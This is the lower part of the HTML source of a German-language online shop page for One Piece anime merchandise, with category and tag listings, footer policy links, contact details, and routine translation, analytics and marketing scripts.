<li class="cat-item cat-item-201"><a href="https://onepiece.store/de/collections/one-piece-plushies/">One Piece Plüschtiere</a></li>
</ul>
</li>
<li class="cat-item cat-item-3784"><a href="https://onepiece.store/de/collections/one-piece-halloween-%f0%9f%91%bb%e2%98%a0%ef%b8%8f/">One Piece Halloween 👻☠️</a></li>
<li class="cat-item cat-item-3744"><a href="https://onepiece.store/de/collections/one-piece-live-action-collection%e2%9d%a4%ef%b8%8f%f0%9f%94%a5/">One Piece Live-Action-Sammlung❤️‍🔥</a></li>
<li class="cat-item cat-item-3933"><a href="https://onepiece.store/de/collections/one-piece-valentine-collection-%f0%9f%92%9d/">One Piece Valentine Collection 💝</a></li>
<li class="cat-item cat-item-192 cat-parent"><a href="https://onepiece.store/de/collections/einteilige-trainingsausrustung/">One Piece Trainingsausrüstung</a><ul class='children'>
<li class="cat-item cat-item-194"><a href="https://onepiece.store/de/collections/one-piece-compression-long-sleeves/">One Piece Kompression (lange Ärmel)</a></li>
<li class="cat-item cat-item-195"><a href="https://onepiece.store/de/collections/one-piece-tank-tops/">One Piece Tanktops</a></li>
</ul>
</li>
<li class="cat-item cat-item-15"><a href="https://onepiece.store/de/collections/others/">Andere</a></li>
</ul></div><div id="woocommerce_product_tag_cloud-2" class="widget woocommerce widget_product_tag_cloud"><span class="gamma widget-title">BELIEBTE SCHLAGWÖRTER</span><div class="tagcloud"><a href="https://onepiece.store/de/themes/ace/" class="tag-cloud-link tag-link-234 tag-link-position-1" style="font-size: 18.116788321168pt;" aria-label="Ace (124 Produkte)" data-no-translation-aria-label="">As</a>
<a href="https://onepiece.store/de/themes/anime/" class="tag-cloud-link tag-link-1173 tag-link-position-2" style="font-size: 12.700729927007pt;" aria-label="anime (36 Produkte)" data-no-translation-aria-label="">Anime</a>
<a href="https://onepiece.store/de/themes/boa-hancock/" class="tag-cloud-link tag-link-241 tag-link-position-3" style="font-size: 8pt;" aria-label="Boa Hancock (12 Produkte)" data-no-translation-aria-label="">Boa Hancock</a>
<a href="https://onepiece.store/de/themes/brook/" class="tag-cloud-link tag-link-250 tag-link-position-4" style="font-size: 12.394160583942pt;" aria-label="Brook (34 Produkte)" data-no-translation-aria-label="">Bach</a>
<a href="https://onepiece.store/de/themes/chopper/" class="tag-cloud-link tag-link-253 tag-link-position-5" style="font-size: 14.948905109489pt;" aria-label="Chopper (61 Produkte)" data-no-translation-aria-label="">Chopper</a>
<a href="https://onepiece.store/de/themes/embroidered/" class="tag-cloud-link tag-link-3352 tag-link-position-6" style="font-size: 10.759124087591pt;" aria-label="embroidered (23 Produkte)" data-no-translation-aria-label="">bestickt</a>
<a href="https://onepiece.store/de/themes/feed-custom_label_0-onepiece/" class="tag-cloud-link tag-link-1170 tag-link-position-7" style="font-size: 13.722627737226pt;" aria-label="feed-custom_label_0-onepiece (46 Produkte)" data-no-translation-aria-label="">Feed-custom_label_0-onepiece</a>
<a href="https://onepiece.store/de/themes/feed-custom_label_4-ugly-sweater/" class="tag-cloud-link tag-link-3313 tag-link-position-8" style="font-size: 13.824817518248pt;" aria-label="feed-custom_label_4-ugly-sweater (47 Produkte)" data-no-translation-aria-label="">feed-custom_label_4-ugly-sweater</a>
<a href="https://onepiece.store/de/themes/franky/" class="tag-cloud-link tag-link-259 tag-link-position-9" style="font-size: 12.087591240876pt;" aria-label="Franky (31 Produkte)" data-no-translation-aria-label="">Franky</a>
<a href="https://onepiece.store/de/themes/hoodie1/" class="tag-cloud-link tag-link-3355 tag-link-position-10" style="font-size: 10.759124087591pt;" aria-label="hoodie1 (23 Produkte)" data-no-translation-aria-label="">Kapuzenpullover1</a>
<a href="https://onepiece.store/de/themes/kimono/" class="tag-cloud-link tag-link-1225 tag-link-position-11" style="font-size: 9.2262773722628pt;" aria-label="KIMONO (16 Produkte)" data-no-translation-aria-label="">KIMONO</a>
<a href="https://onepiece.store/de/themes/luffy/" class="tag-cloud-link tag-link-242 tag-link-position-12" style="font-size: 22pt;" aria-label="Luffy (298 Produkte)" data-no-translation-aria-label="">Ruffy</a>
<a href="https://onepiece.store/de/themes/mihawk/" class="tag-cloud-link tag-link-360 tag-link-position-13" style="font-size: 8.4087591240876pt;" aria-label="Mihawk (13 Produkte)" data-no-translation-aria-label="">Mihawk</a>
<a href="https://onepiece.store/de/themes/nami/" class="tag-cloud-link tag-link-260 tag-link-position-14" style="font-size: 14.540145985401pt;" aria-label="Nami (55 Produkte)" data-no-translation-aria-label="">Nami</a>
<a href="https://onepiece.store/de/themes/one-piece/" class="tag-cloud-link tag-link-1140 tag-link-position-15" style="font-size: 19.138686131387pt;" aria-label="one piece (157 Produkte)" data-no-translation-aria-label="">ein Stück</a>
<a href="https://onepiece.store/de/themes/one-piece-accessories/" class="tag-cloud-link tag-link-2191 tag-link-position-16" style="font-size: 8.7153284671533pt;" aria-label="One Piece Accessories (14 Produkte)" data-no-translation-aria-label="">One Piece Zubehör</a>
<a href="https://onepiece.store/de/themes/one-piece-action-figures/" class="tag-cloud-link tag-link-2062 tag-link-position-17" style="font-size: 8.9197080291971pt;" aria-label="one piece action figures (15 Produkte)" data-no-translation-aria-label="">einteilige Actionfiguren</a>
<a href="https://onepiece.store/de/themes/one-piece-anime/" class="tag-cloud-link tag-link-1328 tag-link-position-18" style="font-size: 15.970802919708pt;" aria-label="one piece anime (77 Produkte)" data-no-translation-aria-label="">One-Piece-Anime</a>
<a href="https://onepiece.store/de/themes/one-piece-beanies/" class="tag-cloud-link tag-link-2791 tag-link-position-19" style="font-size: 9.2262773722628pt;" aria-label="One Piece Beanies (16 Produkte)" data-no-translation-aria-label="">One Piece Mützen</a>
<a href="https://onepiece.store/de/themes/one-piece-clothing/" class="tag-cloud-link tag-link-2101 tag-link-position-20" style="font-size: 8.7153284671533pt;" aria-label="One Piece Clothing (14 Produkte)" data-no-translation-aria-label="">One Piece Kleidung</a>
<a href="https://onepiece.store/de/themes/one-piece-decor/" class="tag-cloud-link tag-link-2374 tag-link-position-21" style="font-size: 8.9197080291971pt;" aria-label="One Piece Decor (15 Produkte)" data-no-translation-aria-label="">One Piece Dekor</a>
<a href="https://onepiece.store/de/themes/one-piece-decoration/" class="tag-cloud-link tag-link-1966 tag-link-position-22" style="font-size: 11.576642335766pt;" aria-label="One Piece Decoration (28 Produkte)" data-no-translation-aria-label="">One Piece Dekoration</a>
<a href="https://onepiece.store/de/themes/one-piece-gift/" class="tag-cloud-link tag-link-1921 tag-link-position-23" style="font-size: 15.868613138686pt;" aria-label="One Piece Gift (74 Produkte)" data-no-translation-aria-label="">One Piece Geschenk</a>
<a href="https://onepiece.store/de/themes/one-piece-gift-for-fan/" class="tag-cloud-link tag-link-2099 tag-link-position-24" style="font-size: 10.963503649635pt;" aria-label="one piece gift for fan (24 Produkte)" data-no-translation-aria-label="">einteiliges Geschenk für Fan</a>
<a href="https://onepiece.store/de/themes/one-piece-hoodie/" class="tag-cloud-link tag-link-1007 tag-link-position-25" style="font-size: 16.788321167883pt;" aria-label="One Piece Hoodie (92 Produkte)" data-no-translation-aria-label="">One Piece Kapuzenpullover</a>
<a href="https://onepiece.store/de/themes/one-piece-knitted-hats/" class="tag-cloud-link tag-link-2792 tag-link-position-26" style="font-size: 9.2262773722628pt;" aria-label="One Piece Knitted Hats (16 Produkte)" data-no-translation-aria-label="">One Piece Strickmützen</a>
<a href="https://onepiece.store/de/themes/one-piece-lovers-gift/" class="tag-cloud-link tag-link-1922 tag-link-position-27" style="font-size: 11.065693430657pt;" aria-label="One Piece Lovers Gift (25 Produkte)" data-no-translation-aria-label="">One Piece Liebhabergeschenk</a>
<a href="https://onepiece.store/de/themes/one-piece-manga/" class="tag-cloud-link tag-link-1918 tag-link-position-28" style="font-size: 8.4087591240876pt;" aria-label="One Piece Manga (13 Produkte)" data-no-translation-aria-label="">One Piece Manga</a>
<a href="https://onepiece.store/de/themes/one-piece-merch/" class="tag-cloud-link tag-link-1917 tag-link-position-29" style="font-size: 16.992700729927pt;" aria-label="One Piece Merch (96 Produkte)" data-no-translation-aria-label="">One Piece Merch</a>
<a href="https://onepiece.store/de/themes/one-piece-merchandise/" class="tag-cloud-link tag-link-2098 tag-link-position-30" style="font-size: 16.686131386861pt;" aria-label="one piece merchandise (91 Produkte)" data-no-translation-aria-label="">einteilige Ware</a>
<a href="https://onepiece.store/de/themes/one-piece-store/" class="tag-cloud-link tag-link-1008 tag-link-position-31" style="font-size: 16.686131386861pt;" aria-label="One Piece Store (90 Produkte)" data-no-translation-aria-label="">One Piece Shop</a>
<a href="https://onepiece.store/de/themes/one-piece-wanted-posters/" class="tag-cloud-link tag-link-3073 tag-link-position-32" style="font-size: 13.007299270073pt;" aria-label="One Piece Wanted Posters (39 Produkte)" data-no-translation-aria-label="">One Piece Steckbriefe</a>
<a href="https://onepiece.store/de/themes/one-piece-winter-hats/" class="tag-cloud-link tag-link-2793 tag-link-position-33" style="font-size: 9.2262773722628pt;" aria-label="One Piece Winter Hats (16 Produkte)" data-no-translation-aria-label="">One Piece Wintermützen</a>
<a href="https://onepiece.store/de/themes/robin/" class="tag-cloud-link tag-link-261 tag-link-position-34" style="font-size: 12.598540145985pt;" aria-label="Robin (35 Produkte)" data-no-translation-aria-label="">Robin</a>
<a href="https://onepiece.store/de/themes/sabo/" class="tag-cloud-link tag-link-349 tag-link-position-35" style="font-size: 11.474452554745pt;" aria-label="Sabo (27 Produkte)" data-no-translation-aria-label="">Sabo</a>
<a href="https://onepiece.store/de/themes/sanji/" class="tag-cloud-link tag-link-251 tag-link-position-36" style="font-size: 14.642335766423pt;" aria-label="Sanji (57 Produkte)" data-no-translation-aria-label="">Sanji</a>
<a href="https://onepiece.store/de/themes/sc-10119168-all-over-printed-shirts-714/" class="tag-cloud-link tag-link-1159 tag-link-position-37" style="font-size: 13.824817518248pt;" aria-label="sc-10119168-all-over-printed-shirts-714 (47 Produkte)" data-no-translation-aria-label="">sc-10119168-all-over-printed-shirts-714</a>
<a href="https://onepiece.store/de/themes/sc-10119168-unisex-kimono-981/" class="tag-cloud-link tag-link-1139 tag-link-position-38" style="font-size: 11.576642335766pt;" aria-label="sc-10119168-unisex-kimono-981 (28 Produkte)" data-no-translation-aria-label="">sc-10119168-unisex-kimono-981</a>
<a href="https://onepiece.store/de/themes/sc-10358697-hoodies-1093/" class="tag-cloud-link tag-link-3354 tag-link-position-39" style="font-size: 9.5328467153285pt;" aria-label="sc-10358697-hoodies-1093 (17 Produkte)" data-no-translation-aria-label="">sc-10358697-hoodies-1093</a>
<a href="https://onepiece.store/de/themes/shanks/" class="tag-cloud-link tag-link-327 tag-link-position-40" style="font-size: 9.7372262773723pt;" aria-label="Shanks (18 Produkte)" data-no-translation-aria-label="">Schäfte</a>
<a href="https://onepiece.store/de/themes/trafalgar-law/" class="tag-cloud-link tag-link-254 tag-link-position-41" style="font-size: 16.07299270073pt;" aria-label="Trafalgar Law (79 Produkte)" data-no-translation-aria-label="">Trafalgar-Gesetz</a>
<a href="https://onepiece.store/de/themes/ugly/" class="tag-cloud-link tag-link-1174 tag-link-position-42" style="font-size: 15.153284671533pt;" aria-label="ugly (63 Produkte)" data-no-translation-aria-label="">hässlich</a>
<a href="https://onepiece.store/de/themes/usopp/" class="tag-cloud-link tag-link-252 tag-link-position-43" style="font-size: 12.700729927007pt;" aria-label="Usopp (36 Produkte)" data-no-translation-aria-label="">Lysop</a>
<a href="https://onepiece.store/de/themes/whitebeard/" class="tag-cloud-link tag-link-264 tag-link-position-44" style="font-size: 10.963503649635pt;" aria-label="Whitebeard (24 Produkte)" data-no-translation-aria-label="">Weißer Bart</a>
<a href="https://onepiece.store/de/themes/zoro/" class="tag-cloud-link tag-link-243 tag-link-position-45" style="font-size: 19.240875912409pt;" aria-label="Zoro (160 Produkte)" data-no-translation-aria-label="">Zorro</a></div></div></div><!-- #secondary -->
<div class="filters close-drawer"></div>
</div>

		</div><!-- .col-full -->
	</div><!-- #content -->

</div>

						<div class="below-content">
			<div class="col-full">
				<div id="custom_html-2" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Weltweiter Versand</span><div class="textwidget custom-html-widget"><p>Wir versenden in über 200 Länder
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M17.657 16.657L13.414 20.9a1.998 1.998 0 01-2.827 0l-4.244-4.243a8 8 0 1111.314 0z" />
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M15 11a3 3 0 11-6 0 3 3 0 016 0z" />
</svg></div></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Sicher einkaufen</span><div class="textwidget custom-html-widget"><p>
	24/7 Geschützt vor Klicks bis zur Zustellung
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M8 7h12m0 0l-4-4m4 4l-4 4m0 6H4m0 0l4 4m-4-4l4-4" />
</svg></div></div><div id="custom_html-4" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Internationale Garantie</span><div class="textwidget custom-html-widget"><p>
	Angeboten im Land der Nutzung
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3.055 11H5a2 2 0 012 2v1a2 2 0 002 2 2 2 0 012 2v2.945M8 3.935V5.5A2.5 2.5 0 0010.5 8h.5a2 2 0 012 2 2 2 0 104 0 2 2 0 012-2h1.064M15 20.488V18a2 2 0 012-2h3.064M21 12a9 9 0 11-18 0 9 9 0 0118 0z" />
</svg></div></div><div id="custom_html-5" class="widget_text widget widget_custom_html"><span class="gamma widget-title">100% Sichere Kasse</span><div class="textwidget custom-html-widget"><p>
	PayPal / MasterCard / Visa
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M12 15v2m-6 4h12a2 2 0 002-2v-6a2 2 0 00-2-2H6a2 2 0 00-2 2v6a2 2 0 002 2zm10-10V7a4 4 0 00-8 0v4h8z" />
</svg></div></div>			</div>
		</div>
			
			
						<footer class="site-footer">
			<div class="col-full">
				<div id="text-18" class="widget widget_text"><span class="gamma widget-title">💝 One Piece Shop-Geschenkkarte ✨</span>			<div class="textwidget"><p><a href="https://onepiece.store/shop/one-piece-store-gift-card/"><img decoding="async" class="aligncenter" src="https://onepiece.store/wp-content/uploads/2022/11/one-piece-giftcard.jpg" alt="Einteilige Geschenkkarte - One Piece Store" /></a></p>
</div>
		</div><div id="text-10" class="widget widget_text"><span class="gamma widget-title">Unser Unternehmen</span>			<div class="textwidget"><ul>
<li><a href="https://onepiece.store/de/uber-uns/">Über uns</a></li>
<li><a href="https://onepiece.store/de/terms-conditions/"><span style="font-weight: 400;">Terms &amp; amp; Bedingungen</span></a></li>
<li><a href="https://onepiece.store/de/privacy-policies/">Datenschutzrichtlinien</a></li>
<li><a href="https://onepiece.store/de/dmca-copyright-policy/"><span style="font-weight: 400;">DMCA – Urheberrechtsrichtlinie</span></a></li>
<li><a href="https://onepiece.store/de/ca-sb657-lieferkettentransparenzgesetz/">CA SB657: Lieferkettentransparenzgesetz</a></li>
</ul>
</div>
		</div><div id="text-11" class="widget widget_text"><span class="gamma widget-title">Unterstützung</span>			<div class="textwidget"><ul>
<li><a href="https://onepiece.store/de/shipping-delivery-policies/"><span style="font-weight: 400;">Versand- und Lieferbedingungen</span></a></li>
<li><a href="https://onepiece.store/de/payment-terms/"><span style="font-weight: 400;">Zahlungsbedingungen</span></a></li>
<li><a href="https://onepiece.store/de/return-refund-policies/"><span style="font-weight: 400;">Rückgabe- und Rückerstattungsrichtlinien</span></a></li>
<li><a href="https://onepiece.store/de/kontaktiere-uns/">Kontaktiere uns</a></li>
<li><a href="https://onepiece.store/de/kundenhilfe/">Kundenhilfe (FAQ)</a></li>
<li><a href="https://onepiece.store/de/groshandel/">Gesamtverkauf</a></li>
</ul>
</div>
		</div><div id="text-13" class="widget widget_text"><span class="gamma widget-title">KONTAKTIERE UNS</span>			<div class="textwidget"><p><strong>Unser Hauptsitz</strong>: <span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;13918 50th Dr SE Snohomish, WA 98296, US&quot;}" data-sheets-userformat="{&quot;2&quot;:4480,&quot;10&quot;:2,&quot;11&quot;:0,&quot;15&quot;:&quot;Arial&quot;}">13918 50. Dr. SE Snohomish, WA 98296, USA</span><br />
<strong>Unser Lager</strong>: <span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Building 10, Ping An Garden, Wutaizha, Wuhan, CN&quot;}" data-sheets-userformat="{&quot;2&quot;:513,&quot;3&quot;:{&quot;1&quot;:0},&quot;12&quot;:0}">Gebäude 10, Ping An Garden, Wutaizha, Wuhan, CN</span><i><br />
</i>Stunde: 9:00 – 17:00 (Mo – Fr)<br />
Email: <strong><a href="mailto:contact@onepiece.store">kontakt@onepiece.store</a></strong></p>
</div>
		</div>			</div>
		</footer>
			
								<footer class="copyright">
			<div class="col-full">
				<div id="text-14" class="widget widget_text">			<div class="textwidget"><p><strong>© One Piece-Ware</strong><br />
Offizieller One Piece Merch</p>
</div>
		</div><div id="text-15" class="widget widget_text">			<div class="textwidget"><p><img fetchpriority="high" decoding="async" class="alignright size-full wp-image-183" src="/wp-content/uploads/2020/12/credit-cards-2.png" alt="" width="718" height="78" /></p>
</div>
		</div>			</div>
		</footer>
			
			
	

</div><!-- #page -->

<template id="tp-language" data-tp-language="de_DE"></template><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/de\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/shoptimizer-child-theme\/*","\/wp-content\/themes\/shoptimizer\/*","\/de\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script>        <div id="trp-floater-ls" onclick="" data-no-translation class="trp-language-switcher-container trp-floater-ls-names trp-top-right trp-color-dark flags-full-names" >
            <div id="trp-floater-ls-current-language" class="trp-with-flags">

                <a href="#" class="trp-floater-ls-disabled-language trp-ls-disabled-language" onclick="event.preventDefault()">
					<img loading="lazy" class="trp-flag-image" src="https://onepiece.store/wp-content/plugins/translatepress-multilingual/assets/images/flags/de_DE.png" width="18" height="12" alt="de_DE" title="German">German				</a>

            </div>
            <div id="trp-floater-ls-language-list" class="trp-with-flags" >

                <div class="trp-language-wrap trp-language-wrap-top"><a href="#" class="trp-floater-ls-disabled-language trp-ls-disabled-language" onclick="event.preventDefault()"><img loading="lazy" class="trp-flag-image" src="https://onepiece.store/wp-content/plugins/translatepress-multilingual/assets/images/flags/de_DE.png" width="18" height="12" alt="de_DE" title="German">German</a>                    <a href="https://onepiece.store/collections/one-piece-face-masks/"
                         title="English">
          						  <img loading="lazy" class="trp-flag-image" src="https://onepiece.store/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English">English					          </a>
                                    <a href="https://onepiece.store/vi/bo-suu-tap/one-piece-face-masks/"
                         title="Vietnamese">
          						  <img loading="lazy" class="trp-flag-image" src="https://onepiece.store/wp-content/plugins/translatepress-multilingual/assets/images/flags/vi.png" width="18" height="12" alt="vi" title="Vietnamese">Vietnamese					          </a>
                                    <a href="https://onepiece.store/fr/collections/one-piece-face-masks/"
                         title="French">
          						  <img loading="lazy" class="trp-flag-image" src="https://onepiece.store/wp-content/plugins/translatepress-multilingual/assets/images/flags/fr_FR.png" width="18" height="12" alt="fr_FR" title="French">French					          </a>
                                    <a href="https://onepiece.store/bg/колекции/one-piece-face-masks/"
                         title="Bulgarian">
          						  <img loading="lazy" class="trp-flag-image" src="https://onepiece.store/wp-content/plugins/translatepress-multilingual/assets/images/flags/bg_BG.png" width="18" height="12" alt="bg_BG" title="Bulgarian">Bulgarian					          </a>
                                    <a href="https://onepiece.store/es/colecciones/one-piece-face-masks/"
                         title="Spanish">
          						  <img loading="lazy" class="trp-flag-image" src="https://onepiece.store/wp-content/plugins/translatepress-multilingual/assets/images/flags/es_ES.png" width="18" height="12" alt="es_ES" title="Spanish">Spanish					          </a>
                </div>            </div>
        </div>

    <script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "name": "Startseite",
                "@id": "https:\/\/onepiece.store\/de"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "name": "Gesch\u00e4ft",
                "@id": "https:\/\/onepiece.store\/de\/shop\/"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "name": "One Piece Zubeh\u00f6r",
                "@id": "https:\/\/onepiece.store\/de\/collections\/one-piece-accessories\/"
            }
        },
        {
            "@type": "ListItem",
            "position": 4,
            "item": {
                "name": "One Piece-Gesichtsmasken",
                "@id": "https:\/\/onepiece.store\/de\/collections\/one-piece-face-masks\/"
            }
        }
    ]
}</script><div id='pys_ajax_events'></div>        <script>
            var node = document.getElementsByClassName('woocommerce-message')[0];
            if(node && document.getElementById('pys_late_event')) {
                var messageText = node.textContent.trim();
                if(!messageText) {
                    node.style.display = 'none';
                }
            }
        </script>
            			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<noscript><img loading="lazy" height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=1323932265061807&ev=PageView&noscript=1&eid=1323932265061807679b2c36-81fd-4c56-9743-2a85718bff13&cd%5Bcategories%5D=Monkey+D+Luffy+Merch%2C+One+Piece+Face+Masks&cd%5Btags%5D=Luffy&cd%5Bpage_title%5D=One+Piece+Face+Masks&cd%5Bpost_type%5D=product_cat&cd%5Bpost_id%5D=209&cd%5Bplugin%5D=PixelYourSite&cd%5Bevent_url%5D=onepiece.store%2Fde%2Fsammlungen%2Fone-piece-face-masks%2F&cd%5Buser_role%5D=guest" alt=""></noscript>
<noscript><img loading="lazy" height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=1323932265061807&ev=ViewCategory&noscript=1&eid=1323932265061807bc062ee7-b84e-45b1-89d9-55f21348f712&cd%5Bcontent_type%5D=product&cd%5Bcontent_category%5D=One+Piece+Accessories&cd%5Bcontent_name%5D=One+Piece+Face+Masks&cd%5Bcontent_ids%5D=%5B%228624%22%2C%228625%22%2C%228626%22%2C%228627%22%2C%228628%22%5D&cd%5Bpage_title%5D=One+Piece+Face+Masks&cd%5Bpost_type%5D=product_cat&cd%5Bpost_id%5D=209&cd%5Bplugin%5D=PixelYourSite&cd%5Bevent_url%5D=onepiece.store%2Fde%2Fsammlungen%2Fone-piece-face-masks%2F&cd%5Buser_role%5D=guest" alt=""></noscript>
<noscript><img loading="lazy" height="1" width="1" style="display: none;" src="https://www.google-analytics.com/collect?v=1&tid=UA-183482308-32&t=event&ec=ecommerce&el=One+Piece+Face+Masks+-+Category&pr0id=8628&pr0nm=One+Piece+anime+Face+Mask++-++Gear+2+Luffy+official+merch&pr0ca=Monkey+D+Luffy+Merch%2FOne+Piece+Face+Masks&pr0pr=19.9&pr0qt=1&pr1id=8627&pr1nm=One+Piece+anime+Face+Mask++-++East+Blue+Arc+official+merch&pr1ca=Monkey+D+Luffy+Merch%2FNami+Merch%2FOne+Piece+Face+Masks%2FRononoa+Zoro+Merch%2FSanji+Merch&pr1pr=19.9&pr1qt=1&pr2id=8626&pr2nm=One+Piece+anime+Face+Mask++-++Chopper+Luffy+Zoro+official+merch&pr2ca=Monkey+D+Luffy+Merch%2FOne+Piece+Face+Masks%2FRononoa+Zoro+Merch%2FTony+Tony+Chopper+Merch&pr2pr=19.9&pr2qt=1&pr3id=8625&pr3nm=One+Piece+anime+Face+Mask++-++Chibi+Luffy+official+merch&pr3ca=Monkey+D+Luffy+Merch%2FOne+Piece+Face+Masks&pr3pr=20.9&pr3qt=1&pr4id=8624&pr4nm=One+Piece+anime+Face+Mask++-++Ace+Strong+World+official+merch&pr4ca=One+Piece+Face+Masks&pr4pr=19.9&pr4qt=1&pr5id=8631&pr5nm=One+Piece+anime+Face+Mask++-++Law+Jolly+Roger+official+merch&pr5ca=One+Piece+Face+Masks&pr5pr=19.9&pr5qt=1&pr6id=8630&pr6nm=One+Piece+anime+Face+Mask++-++Kid+Luffy+official+merch&pr6ca=Monkey+D+Luffy+Merch%2FOne+Piece+Face+Masks&pr6pr=20.9&pr6qt=1&pr7id=8629&pr7nm=One+Piece+anime+Face+Mask++-++Heart+Pirates+official+merch&pr7ca=One+Piece+Face+Masks&pr7pr=20.9&pr7qt=1&pr8id=8638&pr8nm=One+Piece+anime+Face+Mask++-++ONE+PIECE+official+merch&pr8ca=One+Piece+Face+Masks&pr8pr=19.9&pr8qt=1&pr9id=8637&pr9nm=One+Piece+anime+Face+Mask++-++Monkey+D+Luffy+official+merch&pr9ca=Monkey+D+Luffy+Merch%2FOne+Piece+Face+Masks&pr9pr=19.9&pr9qt=1&pa=detail" alt="google_analytics"></noscript>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://onepiece.store/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<script async src='//static.klaviyo.com/onsite/js/TDddRA/klaviyo.js?ver=3.7.2'></script><script type="text/javascript" id="trp-dynamic-translator-js-extra">
/* <![CDATA[ */
var trp_data = {"trp_custom_ajax_url":"https:\/\/onepiece.store\/wp-content\/plugins\/translatepress-multilingual\/includes\/trp-ajax.php","trp_wp_ajax_url":"https:\/\/onepiece.store\/wp-admin\/admin-ajax.php","trp_language_to_query":"de_DE","trp_original_language":"en_US","trp_current_language":"de_DE","trp_skip_selectors":["[data-no-translation]","[data-no-dynamic-translation]","[data-trp-translate-id-innertext]","script","style","head","trp-span","translate-press","#billing_country","#shipping_country","#billing_state","#shipping_state","#select2-billing_country-results","#select2-billing_state-results","#select2-shipping_country-results","#select2-shipping_state-results","[data-trp-translate-id]","[data-trpgettextoriginal]","[data-trp-post-slug]"],"trp_base_selectors":["data-trp-translate-id","data-trpgettextoriginal","data-trp-post-slug"],"trp_attributes_selectors":{"text":{"accessor":"outertext","attribute":false},"block":{"accessor":"innertext","attribute":false},"image_src":{"selector":"img[src]","accessor":"src","attribute":true},"submit":{"selector":"input[type='submit'],input[type='button'], input[type='reset']","accessor":"value","attribute":true},"placeholder":{"selector":"input[placeholder],textarea[placeholder]","accessor":"placeholder","attribute":true},"title":{"selector":"[title]","accessor":"title","attribute":true},"a_href":{"selector":"a[href]","accessor":"href","attribute":true},"button":{"accessor":"outertext","attribute":false},"option":{"accessor":"innertext","attribute":false},"aria_label":{"selector":"[aria-label]","accessor":"aria-label","attribute":true},"video_src":{"selector":"video[src]","accessor":"src","attribute":true},"video_poster":{"selector":"video[poster]","accessor":"poster","attribute":true},"video_source_src":{"selector":"video source[src]","accessor":"src","attribute":true},"audio_src":{"selector":"audio[src]","accessor":"src","attribute":true},"audio_source_src":{"selector":"audio source[src]","accessor":"src","attribute":true},"picture_image_src":{"selector":"picture image[src]","accessor":"src","attribute":true},"picture_source_srcset":{"selector":"picture source[srcset]","accessor":"srcset","attribute":true},"image_alt":{"selector":"img[alt]","accessor":"alt","attribute":true},"meta_desc":{"selector":"meta[name=\"description\"],meta[property=\"og:title\"],meta[property=\"og:description\"],meta[property=\"og:site_name\"],meta[property=\"og:image:alt\"],meta[name=\"twitter:title\"],meta[name=\"twitter:description\"],meta[name=\"twitter:image:alt\"],meta[name=\"DC.Title\"],meta[name=\"DC.Description\"]","accessor":"content","attribute":true},"page_title":{"selector":"title","accessor":"innertext","attribute":false},"meta_desc_img":{"selector":"meta[property=\"og:image\"],meta[property=\"og:image:secure_url\"],meta[name=\"twitter:image\"]","accessor":"content","attribute":true}},"trp_attributes_accessors":["outertext","innertext","src","value","placeholder","title","href","aria-label","poster","srcset","alt","content"],"gettranslationsnonceregular":"44c29b7a79","showdynamiccontentbeforetranslation":"","skip_strings_from_dynamic_translation":[],"skip_strings_from_dynamic_translation_for_substrings":{"href":["amazon-adsystem","googleads","g.doubleclick"]},"duplicate_detections_allowed":"100","trp_translate_numerals_opt":"no","trp_no_auto_translation_selectors":["[data-no-auto-translation]"]};
/* ]]> */
</script>
